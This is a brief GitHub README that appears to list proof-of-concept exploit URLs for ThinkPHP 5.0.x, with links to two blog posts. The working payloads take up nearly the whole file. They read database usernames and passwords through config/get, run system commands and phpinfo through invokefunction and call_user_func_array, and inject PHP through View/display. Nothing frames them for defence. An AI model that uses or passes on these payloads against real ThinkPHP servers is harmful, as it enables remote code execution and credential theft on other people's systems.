 README.md
1、https://blog.thinkphp.cn/869075
2、https://blog.thinkphp.cn/910675
POC：
thinkphp 5.0.22
1、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username
2、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password
3、http://url/to/thinkphp_5.0.22/?
s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
4、http://url/to/thinkphp_5.0.22/?
s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5
5、http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?
%3E&data=1
thinkphp 5.0.21
Releases
No releases published
Packages
No packages published